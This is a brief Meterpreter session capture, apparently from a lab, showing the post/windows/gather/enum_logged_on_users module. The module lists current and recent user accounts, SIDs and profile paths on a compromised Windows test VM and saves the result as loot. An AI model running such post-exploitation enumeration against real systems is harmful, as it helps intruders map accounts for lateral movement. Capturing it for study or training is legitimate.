 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210614213221_default_192.168.0.20_host.users.activ_389558.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant